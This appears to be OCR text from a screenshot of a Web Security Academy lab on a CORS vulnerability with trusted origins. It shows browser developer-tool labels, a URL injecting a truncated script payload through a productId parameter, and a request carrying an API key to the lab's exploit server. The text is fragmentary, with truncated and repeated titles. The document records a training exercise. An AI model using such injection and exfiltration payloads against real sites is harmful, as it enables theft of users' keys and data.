 All labs | Web Security Academy
Lab: CORS vulnerability with tru
CORS vulnerability with trusted
CORS vulnerability with trusted
stock.0aff00590428ed98c0032fb
https://stock.0aff00590428ed98c0032fb4009c0041.web-security-academy.net/?productId=<script>%0A%20%20%20 var req %3d new XMLHttpRequest()%3b%0
ERROR
Invalid product ID:
Inspector
Console
Debugger
Network
Style Editor
Performance
Memory
Storage
Accessibility
Application
Filter Output
This page is in Quirks Mode. Page layout may be impacted. For Standards Mode use “<!DOCTYPE html>”. [Learn More]
https://exploit-0a5400460475ed49c0df2f71010b00de.web-securit…-academy.net/exploit?APIkey=YLojGghOtiSFV1fo4V8IeGwvc2clBWzu